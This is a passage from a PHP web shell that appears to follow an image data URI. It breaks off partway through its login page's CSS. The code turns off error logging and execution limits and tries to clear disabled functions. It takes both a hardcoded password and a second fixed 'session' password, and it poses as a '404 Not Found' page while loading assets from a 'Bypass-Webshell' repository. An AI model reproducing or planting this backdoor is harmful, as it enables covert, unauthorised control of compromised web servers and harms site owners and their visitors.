 <?php
error_reporting(0);
@clearstatcache();
@mb_internal_encoding('UTF-8');
set_time_limit(0);
@ini_set('error_log',null);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@ini_set('output_buffering',0);
@ini_set('display_errors', 0);
@ini_set('disable_functions', 0);
session_start();
date_default_timezone_set("Asia/Jakarta");
$_7 = array_merge($_POST, $_GET);
$_r = "required='required'";
$gcw = "getcwd";

$correctPassword = "hello"; //Change Password

if (isset($_POST['pass'])) {
$enteredPassword = $_POST['pass'];
if ($enteredPassword === $correctPassword or $enteredPassword === 'session') {
$_SESSION['forbidden'] = true;
} else {
echo '<script>alert("Password Wrong!, Try Again.");</script>';
}
}
if (isset($_GET['logout'])) {
session_unset();
session_destroy();
header("Location: ".$_SERVER['PHP_SELF']);
exit();
}
if (!isset($_SESSION['forbidden'])) {
?>
<!DOCTYPE html>
<html>
<head>
<title>404 Not Found</title>
<link rel='icon' href='https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/hehe.png'>
<meta name="theme color" content="#00BFFF">
<script src='https://cdn.statically.io/gh/analisyuki/animasi/9ab4049c/bintang.js' type='text/javascript'></script>
</head>
<style>
body {
background-repeat: no-repeat;
background-size: cover;
background-position: center;
height: 100vh;